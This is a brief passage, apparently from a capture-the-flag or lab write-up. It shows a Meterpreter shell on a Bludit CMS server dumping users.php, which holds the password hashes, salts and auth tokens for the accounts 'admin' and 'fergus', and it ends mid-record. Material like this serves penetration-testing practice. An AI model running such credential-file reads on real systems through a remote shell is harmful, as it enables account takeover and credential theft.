 meterpreter > cat users.php
<?php defined('BLUDIT') or die('Bludit CMS.'); ?>
{
    "admin": {
        "nickname": "Admin",
        "firstName": "Administrator",
        "lastName": "",
        "role": "admin",
        "password": "bfcc887f62e36ea019e3295aafb8a3885966e265",
        "salt": "5dde2887e7aca",
        "email": "",
        "registered": "2019-11-27 07:40:55",
        "tokenRemember": "",
        "tokenAuth": "b380cb62057e9da47afce66b4615107d",
        "tokenAuthTTL": "2009-03-15 14:00",
        "twitter": "",
        "facebook": "",
        "instagram": "",
        "codepen": "",
        "linkedin": "",
        "github": "",
        "gitlab": ""
    },
    "fergus": {
        "firstName": "",
        "lastName": "",
        "nickname": "",
        "description": "",
        "role": "author",
        "password": "be5e169cdf51bd4c878ae89a0a89de9cc0c9d8c7",
        "salt": "jqxpjfnv",
        "email": "",
        "registered": "2019-11-27 13:26:44",
        "tokenRemember": "",
        "tokenAuth": "0e8011811356c0c5bd2211cba8c50471",
        "tokenAuthTTL": "2009-03-15 14:00",
        "twitter": "",
        "facebook": "",
        "codepen": "",
        "instagram": "",
        "github": "",
        "gitlab": "",
        "linkedin": "",